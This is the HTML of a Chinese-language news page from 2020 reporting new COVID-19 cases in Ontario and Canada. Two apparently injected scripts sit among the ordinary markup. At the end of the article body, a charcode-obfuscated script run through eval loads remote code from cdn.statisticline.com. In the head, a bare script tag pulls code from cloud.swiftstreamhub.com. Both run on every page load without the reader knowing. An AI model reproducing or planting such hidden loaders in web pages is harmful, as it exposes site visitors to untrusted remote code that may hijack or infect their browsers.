    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/",
                    "name": "加国新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-5542 single-format-standard td-standard-pack hold-2-37 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月20日 星期二 09:57:15
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_6f6 td_block_template_1">
<style>
/* custom css */
.tdi_1_6f6.td-a-rec{
					text-align: center;
				}.tdi_1_6f6 .td-element-style{
					z-index: -1;
				}.tdi_1_6f6.td-a-rec-img{
				    text-align: left;
				}.tdi_1_6f6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_6f6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">加国新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5542" class="post-5542 post type-post status-publish format-standard has-post-thumbnail category-9" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Hold不住了 安省又确诊2例 全加拿大已有37例</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/yang/">yang</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-05T17:29:01-05:00" >2020-03-05</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><img decoding="async" class="size-medium wp-image-5543 aligncenter" src="http://cgctv.com/wp-content/uploads/2020/03/Province-confirms-two-new-cases-of-COVID-19-raising-total-to-22-600x337.png" alt="" width="600" height="337" srcset="https://news.cgctv.com/wp-content/uploads/2020/03/Province-confirms-two-new-cases-of-COVID-19-raising-total-to-22-600x337.png 600w, https://news.cgctv.com/wp-content/uploads/2020/03/Province-confirms-two-new-cases-of-COVID-19-raising-total-to-22-768x431.png 768w, https://news.cgctv.com/wp-content/uploads/2020/03/Province-confirms-two-new-cases-of-COVID-19-raising-total-to-22.png 773w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>安省今天又证实2个确诊新冠病例，目前安省确诊人数达到22人，全加拿大确诊人数达到37人。</p>
<p>好消息是，又有一名患者痊愈出院。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_bb6 td_block_template_1">
<style>
/* custom css */
.tdi_2_bb6.td-a-rec{
					text-align: center;
				}.tdi_2_bb6 .td-element-style{
					z-index: -1;
				}.tdi_2_bb6.td-a-rec-img{
				    text-align: left;
				}.tdi_2_bb6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_bb6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p>安省首席卫生官威廉斯（Dr David Williams）表示，最新确诊的病人是50多岁的女士，3月3日才从意大利返回加拿大，出现病症后到Kitchener的Grand River医院求诊。</p>
<p>另外一名患者是多伦多人，2月29日从伊朗返回加拿大，出现症状后自行到新宁医院求诊。</p>
<p>两名患者目前都在家自我隔离，当地卫生部门正密切监控病情。</p>
<p>安省已确诊的病患中，有4人已经康复，包括一对50多岁近期到过中国旅行的多伦多夫妇，还有1名来自中国的西安大略大学女学生。</p>
<p>目前安省卫生部门密切监控的疑似病例有78人。</p>
<p>周四上午，魁省卫生厅证实该省出现第2个确诊病例。</p>
<p>卑诗省的确诊数为13人，最新的病例是80多岁的妇女，她刚刚从香港和印度旅行回来，目前情况危殆。</p>
<p>安省目前已经对1566个疑似病例进行测试。<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-5542 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">17,125</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_c9c td_block_template_1">
<style>
/* custom css */
.tdi_3_c9c.td-a-rec{
					text-align: center;
				}.tdi_3_c9c .td-element-style{
					z-index: -1;
				}.tdi_3_c9c.td-a-rec-img{
				    text-align: left;
				}.tdi_3_c9c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_c9c.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/03/05/%e4%b8%ad%e5%9b%bd%e9%a9%bb%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a7%e4%bd%bf%e4%b8%9b%e5%9f%b9%e6%ad%a6%e5%9b%9e%e4%bf%a1%e6%84%9f%e8%b0%a2%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%99%bd%e6%b1%82%e6%81%a9%e5%8c%bb/">中国驻加拿大大使丛培武回信感谢加拿大白求恩医学发展协会对中国抗击新型冠状病毒疫情的支持</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/03/05/%e7%a4%be%e5%8c%ba%e4%bc%a0%e6%92%ad%e5%87%ba%e7%8e%b0-%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%a1%ae%e8%af%8a%e4%ba%ba%e6%95%b0%e4%b8%80%e5%a4%a9%e6%bf%80%e5%a2%9e13%e4%be%8b-%e7%9b%ae%e5%89%8d%e5%85%a8/">社区传播出现 加拿大确诊人数一天激增13例 目前全国总病例达到47</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/yang/">yang</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="yang"></span><meta itemprop="datePublished" content="2020-03-05T17:29:01-05:00"><meta itemprop="dateModified" content="2020-03-05T17:29:01-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/03/05/hold%e4%b8%8d%e4%bd%8f%e4%ba%86-%e5%ae%89%e7%9c%81%e5%8f%88%e7%a1%ae%e8%af%8a2%e4%be%8b-%e5%85%a8%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%b7%b2%e6%9c%8937%e4%be%8b/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="Hold不住了 安省又确诊2例 全加拿大已有37例"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/03/Province-confirms-two-new-cases-of-COVID-19-raising-total-to-22.png"><meta itemprop="width" content="773"><meta itemprop="height" content="434"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696f97cb91bd5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>